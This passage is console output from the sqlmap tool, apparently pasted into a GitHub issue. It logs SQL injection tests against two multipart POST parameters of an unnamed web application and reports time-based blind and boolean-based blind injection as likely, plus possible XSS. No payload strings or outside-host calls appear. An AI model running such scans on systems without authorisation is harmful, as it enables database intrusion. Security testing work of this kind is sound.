 jectable
[10:51:19] [INFO] testing 'MySQL inline queries'
[10:51:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[10:51:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[10:51:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[10:51:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[10:51:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[10:51:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[10:51:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:51:29] [INFO] (custom) POST parameter 'MULTIPART case_stage' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:51:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:51:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:51:31] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[10:51:32] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[10:51:32] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[10:51:33] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[10:51:34] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[10:51:35] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[10:51:35] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[10:51:36] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[10:51:37] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter 'MULTIPART case_stage' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[10:53:46] [INFO] testing if (custom) POST parameter 'MULTIPART legel_acts' is dynamic
[10:53:46] [WARNING] (custom) POST parameter 'MULTIPART legel_acts' does not appear to be dynamic
[10:53:46] [INFO] heuristic (basic) test shows that (custom) POST parameter 'MULTIPART legel_acts' might be injectable (possible DBMS: 'MySQL')
[10:53:46] [INFO] heuristic (XSS) test shows that (custom) POST parameter 'MULTIPART legel_acts' might be vulnerable to cross-site scripting (XSS) attacks
[10:53:46] [INFO] testing for SQL injection on (custom) POST parameter 'MULTIPART legel_acts'
[10:53:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:53:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:53:47] [INFO] testing 'Generic inline queries'
[10:53:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:53:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:53:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[10:53:51] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[10:53:52] [INFO] (custom) POST parameter 'MULTIPART legel_acts' appears to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
se' injectable